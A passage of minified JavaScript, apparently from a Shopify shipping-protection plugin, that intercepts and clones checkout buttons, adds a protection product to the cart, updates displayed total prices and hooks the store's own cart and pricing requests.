n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,t);var e=n.selectors,r=void 0===e?[]:e,i=n.callback,a=void 0===i?null:i,c=n.forwardMappings,s=void 0===c?[]:c;this.selectors=r,this.callback=a,this.forwardMappings=s,this.isProcessing=!1,this.isActive=!1,this.boundHandleClick=this.handleClick.bind(this),(r.length>0&&a||s.length>0)&&this.init()}),[{key:"init",value:function(){this.activate()}},{key:"activate",value:function(){this.isActive||(document.addEventListener("click",this.boundHandleClick,!0),this.isActive=!0)}},{key:"deactivate",value:function(){this.isActive&&(document.removeEventListener("click",this.boundHandleClick,!0),this.isActive=!1)}},{key:"handleClick",value:function(t){var n=t.target,e=this.getValidForwardMapping(n);if(e)this.forwardEvent(n,t,e.to);else if(this.isTargetElement(n)){if(t.preventDefault(),t.stopImmediatePropagation(),this.isProcessing)return;this.processInterception(n,t)}}},{key:"getValidForwardMapping",value:function(t){var n,e=a(this.forwardMappings);try{for(e.s();!(n=e.n()).done;){var r=n.value;try{if(t.matches(r.from))if(document.querySelectorAll(r.to).length>0)return r}catch(t){console.warn("无效的转发源选择器: ".concat(r.from),t)}}}catch(t){e.e(t)}finally{e.f()}return null}},{key:"forwardEvent",value:(r=e(g().m((function t(n,e,r){var o,i,c,s,l,d,p,u,h,f=this;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:if(r){t.n=1;break}return t.a(2);case 1:return t.p=1,this.deactivate(),t.n=2,new Promise((function(t){return setTimeout(t,0)}));case 2:o=document.querySelectorAll(r),i=a(o);try{for(i.s();!(c=i.n()).done;)s=c.value,l=s.getBoundingClientRect(),d=l.left+l.width/2,p=l.top+l.height/2,u=new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:d,clientY:p,button:e.button,buttons:e.buttons,ctrlKey:e.ctrlKey,shiftKey:e.shiftKey,altKey:e.altKey,metaKey:e.metaKey}),s.dispatchEvent(u)}catch(t){i.e(t)}finally{i.f()}t.n=4;break;case 3:t.p=3,h=t.v,console.warn("事件转发失败:",h);case 4:return t.p=4,setTimeout((function(){f.activate()}),100),t.f(4);case 5:return t.a(2)}}),t,this,[[1,3,4,5]])}))),function(t,n,e){return r.apply(this,arguments)})},{key:"updateForwardMappings",value:function(t){this.forwardMappings=t}},{key:"addForwardMapping",value:function(t,n){this.forwardMappings.push({from:t,to:n})}},{key:"removeForwardMapping",value:function(t){this.forwardMappings=this.forwardMappings.filter((function(n){return n.from!==t}))}},{key:"isTargetElement",value:function(t){return this.selectors.some((function(n){try{return t.matches(n)}catch(t){return!1}}))}},{key:"processInterception",value:(n=e(g().m((function t(n,e){var r,o,i=this;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:if(t.p=0,this.isProcessing=!0,this.deactivate(),!this.callback||"function"!=typeof this.callback){t.n=4;break}return t.p=1,t.n=2,this.callback(n,e);case 2:t.n=4;break;case 3:t.p=3,r=t.v,this.dispatchErrorEvent(n,r,"callback_error");case 4:return t.n=5,new Promise((function(t){return setTimeout(t,0)}));case 5:return t.n=6,this.triggerOriginalEvent(n,e);case 6:t.n=8;break;case 7:t.p=7,o=t.v,this.dispatchErrorEvent(n,o,"process_error");case 8:return t.p=8,this.isProcessing=!1,setTimeout((function(){i.activate()}),100),t.f(8);case 9:return t.a(2)}}),t,this,[[1,3],[0,7,8,9]])}))),function(t,e){return n.apply(this,arguments)})},{key:"dispatchErrorEvent",value:function(t,n,e){var r=new CustomEvent("interceptor-error",{detail:{element:t,error:n,errorType:e,timestamp:Date.now()},bubbles:!1,cancelable:!1});t.dispatchEvent(r)}},{key:"triggerOriginalEvent",value:(t=e(g().m((function t(n,e){var r;return g().w((function(t){for(;;)switch(t.n){case 0:r=new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY,button:e.button,buttons:e.buttons}),n.dispatchEvent(r);case 1:return t.a(2)}}),t)}))),function(n,e){return t.apply(this,arguments)})},{key:"updateSelectors",value:function(t){this.selectors=t}},{key:"updateCallback",value:function(t){this.callback=t}},{key:"updateForwardSelectors",value:function(t){this.forwardMappings=t}},{key:"updateForwardTargetSelector",value:function(t){this.forwardTargetSelector=t}},{key:"destroy",value:function(){this.deactivate(),this.selectors=[],this.callback=null,this.forwardSelectors=[],this.forwardTargetSelector=null}}]);var t,n,r}(),wo=["checkoutBtn","checkoutWithout","checkoutBtnXpaths","interuptCheckoutBtn","addToCartSPProduct","hasCheckoutWithout","languageConfig"],_o="data-xmh-checkout",ko="data-xcotton-checkout-mode",Co="data-xcotton-checkout-origin",So=function(t){function n(t){var e,i=t.checkoutBtn,a=t.checkoutWithout,s=t.checkoutBtnXpaths,l=t.interuptCheckoutBtn,d=t.addToCartSPProduct,p=t.hasCheckoutWithout,g=t.languageConfig,f=h(t,wo);return o(this,n),c(e=r(this,n,[u({languageConfig:g,hasCheckoutWithout:p},f)]),"lastCheckoutBtnText",""),c(e,"_autoPriceFormat",""),e.checkoutBtn=i,e.checkoutBtnXpaths=s,e.checkoutWithout=a,e.interuptCheckoutBtn=l,e.addToCartSPProduct=d,e.hasCheckoutWithout=p,e.isEventInterception=f.isEventInterception,e.ShippingProtection=f.ShippingProtection,e.cart=f.cart,e}return l(n,t),i(n,[{key:"init",value:(p=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:this.hasCheckoutWithout&&this.addStyle(),this.isEventInterception&&this.addEventInterception();case 1:return t.a(2)}}),t,this)}))),function(){return p.apply(this,arguments)})},{key:"render",value:function(t){this.insertCheckoutWithout(t),this.insertCheckout(t)}},{key:"insertCheckout",value:function(t){var n=this;this.isEventInterception||this.getCheckoutBtnElements().forEach((function(e){return n.insertCheckoutBtn(e,t)}))}},{key:"addEventInterception",value:function(){var t=this.checkoutBtn&&this.checkoutBtn.selector?this.checkoutBtn.selector.map((function(t){return"string"==typeof t?t:"object"===A(t)?t.query:void 0})).filter((function(t){return t})):[],n=[];if(this.isInlineMode){var e=this.getCheckoutWithoutElements(this.checkoutWithout.selector);!e.length||(n=e.map((function(t){return{from:".xcotton-checkout-without",to:t.checkoutSelect||""}})))}this.eventInterceptor=new Ao({selectors:t,forwardMappings:n,callback:this.addToCartSPProduct.bind(this)})}},{key:"insertCheckoutBtn",value:function(t,n){var e=this;if(t)if(this.isSingleLineMode){var r=vt.getEleExtProp(t,"checkoutPlusBtnSelector");if(null!=r&&r.query)vt.getUIElements({selector:r.query}).filter((function(t){return t&&vt.extendElementProp(t,r),t})).forEach((function(r){e.insertCheckoutPlusBtn(r,t,n)}))}else{var o,i,a,c=null==t||null===(o=t.parentNode)||void 0===o?void 0:o.querySelector("[".concat(_o,"]")),s=vt.getEleExtProp(t,"checkoutWithoutBtnSelector");if(!1===(null==n||null===(i=n.refData)||void 0===i?void 0:i.showBoard)){if(c&&c.remove(),t.style.removeProperty("display"),this.isInlineMode&&s){var l=(s||{}).query;this.removeTemplate({selector:l})}return}if(this.interuptCheckoutBtn)return void this.interuptCheckoutBtn({checkoutBtn:t,btnClick:this.addToCartSPProduct,CHECKOUT_KEY:_o,ShippingProtection:this.ShippingProtection});var d=vt.getEleExtProp(t,"display")||"block";if(t.style.setProperty("display","none","important"),c)return c.style.setProperty("display",d,"important"),void this.displayCheckoutBtnPrice({checkoutBtn:t,existingBtn:c});var p=vt.getEleExtProp(t,"noCheckoutProps"),u=vt.getEleExtProp(t,"removeClass"),h=t.cloneNode(!0);h.setAttribute(_o,"true"),h.removeAttribute("id"),Array.isArray(p)&&p.length>0&&p.forEach((function(t){h.removeAttribute(t)})),Array.isArray(u)&&u.length>0&&u.forEach((function(t){h.classList.remove(t)})),h.style.setProperty("display",d,"important"),null==t||null===(a=t.parentNode)||void 0===a||a.insertBefore(h,t);var g,f=this.newCheckoutBtnHandler.bind(this,t);if(h.removeEventListener("click",f),h.addEventListener("click",f),this.isInlineMode)if(s){var m=s||{},x=m.query,v=m.position,b=m.withoutBtnClass,y=m.withoutBtnTagName;this.addTemplate({selector:x,withoutFn:this.newCheckoutWithoutBtnHandler.bind(this,t),withoutBtnTagName:y,withoutBtnClass:b,position:v})}else null!==(g=this.checkoutWithout)&&void 0!==g&&g.selector&&this.addEvent({event:this.newCheckoutWithoutBtnHandler.bind(this,t),type:"click"})}}},{key:"insertCheckoutPlusBtn",value:function(t,n,e){var r,o;if(t){var i=null==t||null===(r=t.parentNode)||void 0===r?void 0:r.querySelector("[".concat(_o,"]"));if(!1===(null==e||null===(o=e.refData)||void 0===o?void 0:o.showBoard))return i&&i.remove(),n.style.removeProperty("display"),void this.removeTemplate({selectorElement:n});if(this.interuptCheckoutBtn)this.interuptCheckoutBtn({checkoutBtn:n,checkoutPlusBtnSelectorElement:t,btnClick:this.addToCartSPProduct,CHECKOUT_KEY:_o,ShippingProtection:this.ShippingProtection});else if(i)this.displayCheckoutBtnPrice({checkoutBtn:n,existingBtn:i});else{var a=n.cloneNode(!0),c=["type","name","is","id","onclick","form"].concat(b(vt.getEleExtProp(t,"noCheckoutProps")||[])),s=vt.getEleExtProp(t,"removeClass");a.setAttribute(_o,"true"),Array.isArray(c)&&c.length&&c.forEach((function(t){a.removeAttribute(t)})),Array.isArray(s)&&s.length&&s.forEach((function(t){a.classList.remove(t)})),a.classList.add("xcotton-checkout-plus");var l=null==t?void 0:t.parentNode;"after"===vt.getEleExtProp(t,"position")?t.nextSibling?l.insertBefore(a,t.nextSibling):l.appendChild(a):l.insertBefore(a,t);var d=this.newCheckoutBtnHandler.bind(this,n);a.removeEventListener("click",d),a.addEventListener("click",d),n.style.setProperty("display","none","important"),this.addTemplate({selectorElement:n,withoutFn:this.newCheckoutWithoutBtnHandler.bind(this,n),withoutBtnTagName:vt.getEleExtProp(t,"withoutBtnTagName")||n.tagName.toLowerCase(),withoutBtnClass:vt.getEleExtProp(t,"withoutBtnClass")})}}}},{key:"displayCheckoutBtnPrice",value:(d=e(g().m((function t(n){var e,r,o,i,a,c,s,l,d,p,u,h,f,m,x,v,b,y,A,w,_,k,C,S,P,T,E,B;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n.checkoutBtn,r=n.existingBtn,!this.isInlineMode&&!this.isSingleLineMode||!1===vt.getEleExtProp(e,"isCheckoutPlusBtnShowPrice")){t.n=8;break}if("input"!==r.tagName.toLowerCase()){t.n=2;break}return o=e.value.trim(),r.__xcotton_origin_text||(r.__xcotton_origin_text=o,r.__xcotton_origin_is_totalPrice=/\d/.test(o)),t.n=1,this.getTotalPriceText({isDetectedTotalPrice:r.__xcotton_origin_is_totalPrice});case 1:i=t.v,a=i.totalPriceText,c=i.totalPrice,s=i.splitChar,l="",d=o,c&&(d="".concat(o).concat(s).concat(a),l=a),l!=e.__xcotton_lastCheckoutBtnText&&(e.__xcotton_lastCheckoutBtnText=l,r.value=d),t.n=8;break;case 2:if(p="",u="",h="",f="",m="",!(x=r.querySelector("[".concat(Co,"]")))){t.n=3;break}u=x,p=r.__xcotton_origin_text,m=u,t.n=6;break;case 3:if(!(f=r.querySelector("[".concat(ko,"]")))){t.n=4;break}m=f,p=r.__xcotton_origin_text,t.n=6;break;case 4:if(b=vt.getEleExtProp(e,"checkoutPlusBtnPriceSelector"),y=b?r.querySelector(b):r){t.n=5;break}return t.a(2);case 5:g=void 0,L=void 0,g=["SVG","SCRIPT","STYLE","INPUT","TEXTAREA"],L=[],function t(n){if(n.nodeType===Node.TEXT_NODE){var e=n.textContent.trim();e.length&&L.push({node:n,text:e,length:e.length})}else if(n.nodeType===Node.ELEMENT_NODE){if(g.includes(n.tagName))return;Array.from(n.childNodes).forEach(t)}}(y),u=null===(v=(A=L).filter((function(t){var n=t.text;return/\d/.test(n)})))||void 0===v?void 0:v[0],w=u||A.shift(),p=((null==w?void 0:w.text)||e.innerText).trim().replace(/\+/g,""),r.__xcotton_origin_text=p,m=null==w?void 0:w.node,u?(r.__xcotton_origin_is_totalPrice=!0,r.__xcotton_autoPriceFormat=this.autoGenPriceFormat(u.text)):(r.__xcotton_origin_is_totalPrice=!1,r.__xcotton_autoPriceFormat="");case 6:return t.n=7,this.getTotalPriceText({isDetectedTotalPrice:r.__xcotton_origin_is_totalPrice,defaultPriceFormat:r.__xcotton_autoPriceFormat});case 7:_=t.v,k=_.totalPriceText,C=_.cartTotalPrice,S=_.totalPrice,P=_.splitChar,(h=k||p)!=e.__xcotton_lastCheckoutBtnText&&(e.__xcotton_lastCheckoutBtnText=h,E="",S?((B=document.createElement("span")).setAttribute(Co,C),B.className="money xcotton-money glc-money ".concat(this.translateMoneyClassName||""),B.textContent=k,u?E=B:((E=document.createElement("span")).setAttribute(ko,"checkout-plus"),E.textContent="".concat(p).concat(P),E.appendChild(B))):(E=document.createTextNode(p),u&&(m=r.querySelector("[".concat(ko,"]")))),null===(T=m)||void 0===T||null===(T=T.parentNode)||void 0===T||T.replaceChild(E,m));case 8:return t.a(2)}var g,L}),t,this)}))),function(t){return d.apply(this,arguments)})},{key:"getTotalPriceText",value:(s=e(g().m((function t(n){var e,r,o,i,a,c,s,l,d,p,u,h,f,m;return g().w((function(t){for(;;)switch(t.n){case 0:if(r=n.isDetectedTotalPrice,o=n.defaultPriceFormat,i="",a=0,c=0,s=0,l="",null==(d=this.ShippingProtection.lastCalculateData.result)||null===(e=d.computeResult)||void 0===e||!e.currency){t.n=12;break}return c=d.computeResult.totalPriceInt||0,t.n=1,this.cart.getData();case 1:if(h=t.v,a=(null==h?void 0:h.total_price)||0,!0!==(null===(p=this.checkoutBtnConfig)||void 0===p?void 0:p.showTotalPrice)){t.n=5;break}return t.n=2,this.ShippingProtection.getItem(h);case 2:if(!t.v){t.n=3;break}f=a,t.n=4;break;case 3:f=a+c;case 4:s=f,l=this.splitCharForTotal,t.n=11;break;case 5:if(!1!==(null===(u=this.checkoutBtnConfig)||void 0===u?void 0:u.showTotalPrice)){t.n=6;break}s=c,l=this.splitChar,t.n=11;break;case 6:if(!0!==r){t.n=10;break}return t.n=7,this.ShippingProtection.getItem(h);case 7:if(!t.v){t.n=8;break}m=a,t.n=9;break;case 8:m=a+c;case 9:s=m,l=this.splitCharForTotal,t.n=11;break;case 10:s=c,l=this.splitChar;case 11:i=wt({currency:d.computeResult.currency,symbol:d.computeResult.currencySymbol,price:s,priceFormatConfig:this.priceFormatConfig,defaultPriceFormat:o});case 12:return t.a(2,{totalPrice:s,totalPriceText:i,cartTotalPrice:a,spTotalPrice:c,splitChar:l})}}),t,this)}))),function(t){return s.apply(this,arguments)})},{key:"autoGenPriceFormat",value:function(t){var n=new RegExp(/\d+(?:[\,\.\s]\d{3})*(?:[\,\.]\d+)?/,"g");return t.replace(n,"[price]")}},{key:"newCheckoutBtnHandler",value:(a=e(g().m((function t(n,e){var r,o;return g().w((function(t){for(;;)switch(t.p=t.n){case 0:if(e.preventDefault(),e.stopPropagation(),t.p=1,r=vt.getEleExtProp(n,"checkboxSelector"),(o=r?document.querySelector(r):"")&&!0!==o.checked||!this.addToCartSPProduct){t.n=2;break}return t.n=2,this.addToCartSPProduct().catch((function(t){return t}));case 2:n&&n.click(),t.n=4;break;case 3:t.p=3,t.v,n.click();case 4:return t.a(2)}}),t,this,[[1,3]])}))),function(t,n){return a.apply(this,arguments)})},{key:"newCheckoutWithoutBtnHandler",value:function(t,n){n.preventDefault(),n.stopPropagation(),t&&t.click()}},{key:"getCheckoutBtnElements",value:function(){return vt.getUIElements({xpath:this.checkoutBtnXpaths,selector:this.checkoutBtn&&this.checkoutBtn.selector}).filter((function(t){return t}))}},{key:"insertCheckoutWithout",value:function(t){var n,e,r=this;if(this.isInlineMode){var o=this.getCheckoutWithoutElements(null===(n=this.checkoutWithout)||void 0===n?void 0:n.selector);!1===(null==t||null===(e=t.refData)||void 0===e?void 0:e.showBoard)?o.forEach((function(t){r.removeTemplate(t)})):o.forEach((function(t){r.addTemplate(t)}))}}},{key:"getCheckoutWithoutElements",value:function(t){var n=[];return Array.isArray(t)?t.forEach((function(t){"string"==typeof t?n.push({selector:t,position:"before"}):"object"===A(t)&&t.selector&&t.position&&n.push(t)})):"string"==typeof t&&n.push({selector:t,position:"before"}),n}}]);var a,s,d,p}(yo),Po=function(t){function n(t){return o(this,n),r(this,n,[t])}return l(n,t),i(n)}(function(t){function n(t){var e;o(this,n);var i=e=r(this,n,[t]);return e.opts=t||{},e.instance=i,e.bridgeSelector=null,e.bridgeObserver=null,e.transformEleConfigToSelectors(),e}return l(n,t),i(n,[{key:"transformEleConfigToSelectors",value:function(){var t=this,n=Object.keys(this.opts);0!==n.length&&n.some((function(t){return so.includes(t)}))&&(n.forEach((function(n){so.includes(n)&&t.handleElement(n,t.opts[n])})),this.instance.selector=this.bridgeSelector)}},{key:"handleElement",value:function(t,n){!this.bridgeSelector&&(this.bridgeSelector=[]);var e=Array.isArray(n.selector)?n.selector:[n.selector];this.bridgeSelector=this.bridgeSelector.concat(e)}}])}(So)),To=["cart","xpaths","observerXpaths","checkoutBtnXpaths","checkoutBtn","languageConfig","interuptCheckoutBtn","checkoutWithout","hasCheckoutWithout","processCartData"],Eo=function(){return i((function t(n){var e=n.cart,r=n.xpaths,i=n.observerXpaths,a=n.checkoutBtnXpaths,c=n.checkoutBtn,s=n.languageConfig,l=n.interuptCheckoutBtn,d=n.checkoutWithout,p=n.hasCheckoutWithout,g=n.processCartData,f=h(n,To);o(this,t),this.args=f||{},this.cart=e,this.xpaths=r,this.observerXpaths=i,this.checkoutBtnXpaths=a,this.checkoutBtn=c,this.languageConfig=s,this.interuptCheckoutBtn=l,this.hasCheckoutWithout=p,this.onCartUIRenderEnd=f.onCartUIRenderEnd,this.protection=new tt(u({cart:e,processCartData:g},f)),this.widget=new po(u(u({cart:e,languageConfig:s},f),{},{protection:this.protection})),this.checkout=new Po(u({checkoutBtnXpaths:a,checkoutBtn:c,interuptCheckoutBtn:l,checkoutWithout:d,languageConfig:s,hasCheckoutWithout:p,addToCartSPProduct:this.addToCartSPProduct.bind(this),ShippingProtection:this.protection,cart:e},f))}),[{key:"init",value:(c=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.protection.init();case 1:return this.widget.mounted(u({xpaths:this.xpaths,observerXpaths:this.observerXpaths},this.args)).catch((function(t){})),t.n=2,this.checkout.init();case 2:return t.n=3,this.initEvent();case 3:return t.n=4,this.initData();case 4:this.hasCheckoutWithout&&this.widget.setActionState(!0),this.initLocaleFlag();case 5:return t.a(2)}}),t,this)}))),function(){return c.apply(this,arguments)})},{key:"initData",value:(a=e(g().m((function t(){var n=this;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.hasProduct();case 1:if(t.v){t.n=2;break}return t.a(2);case 2:return t.n=3,this.cart.autoRefreshUI(e(g().m((function t(){var e,r,o,i,a,c;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,n.protection.calculate(n.widget.getState());case 1:return e=t.v,r=e.computeResult,n.widget.setPriceText(u({},r)),t.n=2,n.protection.checkTotalPriceRange();case 2:return o=t.v,i=o.state,a=o.tips,c=o.showBoard,t.n=3,n.widget.setExpectState({conditionState:i,conditionTips:a,showBoard:c});case 3:return t.n=4,n.protection.has();case 4:if(!t.v){t.n=5;break}return t.n=5,n.protection.remove();case 5:return t.a(2)}}),t)}))));case 3:return t.a(2)}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"initEvent",value:function(){var t,n,r,o,i=this;this.cart.on({cartAdded:(n=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:i.onCartChange();case 1:return t.a(2)}}),t)}))),function(){return n.apply(this,arguments)}),cartChanged:(t=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:i.onCartChange();case 1:return t.a(2)}}),t)}))),function(){return t.apply(this,arguments)})}),this.widget.on({switchChange:(o=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:i.protection.switchChangeReport(n);case 1:return t.a(2)}}),t)}))),function(t){return o.apply(this,arguments)}),cartUIChange:(r=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:i.checkout.render(n),"function"==typeof i.onCartUIRenderEnd&&i.onCartUIRenderEnd({widget:i.widget,protection:i.protection});case 1:return t.a(2)}}),t)}))),function(t){return r.apply(this,arguments)})}),window.addEventListener("pageshow",function(){var t=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:if(!n.persisted){t.n=2;break}return t.n=1,et(1e3);case 1:return t.n=2,i.cart.autoRefreshUI(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:return i.cart.emit("xmhRefreshUI"),$("pageshow event persisted fired"),t.n=1,i.protection.has();case 1:if(!t.v){t.n=2;break}return t.n=2,i.protection.remove();case 2:return t.a(2)}}),t)}))));case 2:return t.a(2)}}),t)})));return function(n){return t.apply(this,arguments)}}()),document.addEventListener(X,this.onCartChange.bind(this)),window.XCOTTON=window.XCOTTON||{api:{}},ot({api:u(u({},window.XCOTTON.api),{},{addToCartSPProduct:this.addToCartSPProduct.bind(this),getSPProductVariantId:this.getSPProductVariantId.bind(this)})},window.XCOTTON)}},{key:"getSPProductVariantId",value:(r=e(g().m((function t(){var n,e;return g().w((function(t){for(;;)switch(t.n){case 0:if(!this.widget.getState()){t.n=2;break}return t.n=1,this.protection.calculate(this.widget.getState());case 1:return n=t.v,e=n.computeResult.extId,t.a(2,e);case 2:return t.a(2,null);case 3:return t.a(2)}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"addToCartSPProduct",value:(n=e(g().m((function t(){var n,e;return g().w((function(t){for(;;)switch(t.n){case 0:if(!this.widget.getState()){t.n=6;break}return t.n=1,this.protection.calculate(this.widget.getState());case 1:return n=t.v,e=n.computeResult.extId,t.n=2,this.protection.has();case 2:if(!t.v){t.n=4;break}return t.n=3,this.protection.update(e);case 3:t.n=5;break;case 4:return t.n=5,this.protection.add(e);case 5:t.n=8;break;case 6:return t.n=7,this.protection.has();case 7:if(!t.v){t.n=8;break}return t.n=8,this.protection.remove();case 8:return t.a(2)}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"onCartChange",value:(t=e(g().m((function t(){var n=this;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.cart.autoRefreshUI(e(g().m((function t(){var e,r,o,i,a,c;return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,n.protection.calculate(n.widget.getState());case 1:return e=t.v,r=e.computeResult,n.widget.setPriceText(u({},r)),t.n=2,n.protection.checkTotalPriceRange();case 2:return o=t.v,i=o.state,a=o.tips,c=o.showBoard,t.n=3,n.widget.setExpectState({conditionState:i,conditionTips:a,showBoard:c});case 3:return t.a(2)}}),t)}))));case 1:return t.a(2)}}),t,this)}))),function(){return t.apply(this,arguments)})},{key:"initLocaleFlag",value:function(){z()&&document.body.classList.add("XMH_locale_"+z())}}]);var t,n,r,a,c}();function Bo(t){if(!t)return[0,t];if(t instanceof ArrayBuffer||t instanceof ReadableStream||t instanceof Blob)return[0,t];if(t instanceof FormData)return[1,Do(t)];if(t instanceof URLSearchParams)return[2,Ro(t)];if("string"==typeof t){try{return[3,JSON.parse(t)]}catch(t){}if(t.includes("="))return[4,Ro(new URLSearchParams(t.replace(/%20/g,"+")))]}else if("object"===A(t))return[5,t];return[0,t]}function Lo(t,n){return 1===t?Io(n):2===t?Oo(n):3===t?JSON.stringify(n):4===t?Oo(n).toString().replace(/\+/g,"%20"):n}function Do(t){var n,e={},r={},o=a(t.entries());try{for(o.s();!(n=o.n()).done;){var i=v(n.value,2),c=i[0],s=i[1],l=c.match(/([^\[\]]+)|\[([^\[\]]*)\]/g)||[];if(l=l.map((function(t){return t.replace(/\[|\]/g,"")})),1!==l.length){for(var d=e,p=0;p<l.length-1;p++){var u=l[p],h=l[p+1],g=/^\s*$/.test(h),f=/^\d+$/.test(h)|g;if(/^\s*$/.test(u))if(f)u=0;else{var m=l.slice(0,p+2).join(",");u=r[m]||0,r[m]=u+1}void 0===d[u]&&(d[u]=f?[]:{}),d=d[u]}var x=l[l.length-1];""===x?d.push(s):d[x]=s}else{var b=l[0];void 0===e[b]?e[b]=s:Array.isArray(e[b])?e[b].push(s):e[b]=[e[b],s]}}}catch(t){o.e(t)}finally{o.f()}return e}function Io(t){for(var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new FormData,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=0,o=Object.entries(t);r<o.length;r++){var i=v(o[r],2),a=i[0],c=i[1],s=e?"".concat(e,"[").concat(a,"]"):a;c instanceof Date?n.append(s,c.toISOString()):c instanceof File?n.append(s,c):c&&"object"===A(c)?Io(c,n,s):void 0!==c&&n.append(s,c)}return n}function Ro(t){var n,e={},r=a(t.entries());try{var o=function(){var t=v(n.value,2),r=t[0],o=t[1],i=r.split(/\[|\]/).filter((function(t){return t}));i.reduce((function(t,n,e){var r=n;try{r=decodeURIComponent(n)}catch(t){}if(e===i.length-1){try{t[r]=decodeURIComponent(o)}catch(n){t[r]=o}return t}var a=i[e+1],c=/^\d+$/.test(a);return void 0===t[r]?t[r]=c?[]:{}:c&&!Array.isArray(t[r])?t[r]=[]:!c&&Array.isArray(t[r])&&(t[r]={}),t[r]}),e)};for(r.s();!(n=r.n()).done;)o()}catch(t){r.e(t)}finally{r.f()}return e}function Oo(t){for(var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new URLSearchParams,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=function(){var t=v(i[o],2),r=t[0],a=t[1],c=e?"".concat(e,"[").concat(r,"]"):r;a&&"object"===A(a)&&!Array.isArray(a)?Oo(a,n,c):Array.isArray(a)?a.forEach((function(t,e){t&&"object"===A(t)&&!Array.isArray(t)?Oo(t,n,"".concat(c,"[").concat(e,"]")):n.append("".concat(c,"[]"),t)})):n.append(c,a)},o=0,i=Object.entries(t);o<i.length;o++)r();return n}function Mo(t){var n=t.type,r=t.paths,o=t.ext,i=t.before,a=t.after,c=t.afterWithResponse;window.__xcotton_r_i__&&window.__xcotton_r_i__.add&&window.__xcotton_r_i__.add({type:n||"adapter-layer",paths:r,excludeParam:"?".concat(D),onRequest:function(t){return e(g().m((function n(){var e,a,c,s,l,d,p,u,h;return g().w((function(n){for(;;)switch(n.p=n.n){case 0:if(e=t.url,a=t.body,c=t.setBody,n.p=1,Uo(r,e)){n.n=2;break}return n.a(2);case 2:if(s=Bo(a),l=v(s,2),d=l[0],p=l[1],u=0===d?null:p,!i){n.n=4;break}return n.n=3,i({url:e,body:u,ext:o,request:t});case 3:h=n.v,0!==d&&h&&c(Lo(d,h));case 4:n.n=6;break;case 5:n.p=5,n.v;case 6:return n.a(2)}}),n,null,[[1,5]])})))()},onResponse:function(t){return e(g().m((function n(){var i,s,l,d,p,h,f,m,x;return g().w((function(n){for(;;)switch(n.p=n.n){case 0:if(i=t.url,s=t.body,l=t.response,n.p=1,Uo(r,i)){n.n=2;break}return n.a(2);case 2:if(c||a){n.n=3;break}return n.a(2);case 3:p=Bo(s),h=v(p,2),f=h[0],m=h[1],x=0===f?null:m,null!=t&&null!==(d=t.request)&&void 0!==d&&d.body&&(t.request.body=x),setTimeout(e(g().m((function n(){var e;return g().w((function(n){for(;;)switch(n.p=n.n){case 0:if(n.p=0,!c){n.n=2;break}e=null;try{e=JSON.parse(l)}catch(t){}return n.n=1,c(u(u({},t),{},{url:i,body:x,response:e,ext:o}));case 1:n.n=3;break;case 2:if(!a){n.n=3;break}return n.n=3,a(u(u({},t),{},{url:i,body:x,ext:o}));case 3:n.n=5;break;case 4:n.p=4,n.v;case 5:return n.a(2)}}),n,null,[[0,4]])})))),n.n=5;break;case 4:n.p=4,n.v;case 5:return n.a(2)}}),n,null,[[1,4]])})))()}})}function Fo(t){var n=t.paths,r=t.after,o=new PerformanceObserver(function(){var t=e(g().m((function t(e){var o,i,a;return g().w((function(t){for(;;)switch(t.n){case 0:o=e.getEntries(),i=0;case 1:if(!(i<o.length)){t.n=5;break}if("fetch"!==(a=o[i]).initiatorType&&"xmlhttprequest"!==a.initiatorType){t.n=4;break}if(Uo(n,a.name)){t.n=2;break}return t.a(2);case 2:if(r){t.n=3;break}return t.a(2);case 3:return t.n=4,r({url:a.name,body:{}});case 4:i++,t.n=1;break;case 5:return t.a(2)}}),t)})));return function(n){return t.apply(this,arguments)}}());o.observe({type:"resource"})}function zo(t){var n=window.history,r=n.pushState,o=n.replaceState;n.pushState=function(){var t=r.apply(n,arguments);return window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange")),t},n.replaceState=function(){var t=o.apply(n,arguments);return window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange")),t},window.addEventListener("popstate",(function(){window.dispatchEvent(new Event("locationchange"))})),window.addEventListener("locationchange",e(g().m((function n(){return g().w((function(n){for(;;)switch(n.n){case 0:return n.n=1,t();case 1:return n.a(2)}}),n)}))))}function Uo(t,n){return!(!t||!t.length)&&(!(!n||"string"!=typeof n)&&(!n.includes("?".concat(D))&&t.some((function(t){return 0===n.indexOf(t)}))))}var No="/go/packageOpenApiWeb/plugins/CalcPriceInShopifyProduct?shopId=".concat(window.__xcotton_shopId__||""),jo="/go/packageOpenApiWeb/plugins/CalcPriceInShopifyV4?shopId=".concat(window.__xcotton_shopId__||""),Vo=function(t){function n(t){var i,a=t.cart,c=t.injectShopifyVariantChange,s=void 0===c?null:c,l=t.injectGetShopVariants,d=void 0===l?null:l,p=t.Report,u=t.priceFormatConfig,h=t.themeConfig;return o(this,n),(i=r(this,n)).cart=a,i.Report=p,i.shopifyVariants=[],i.currentVariantId="",i._variantMap=new Map,i.PPProductVariantsMap=new 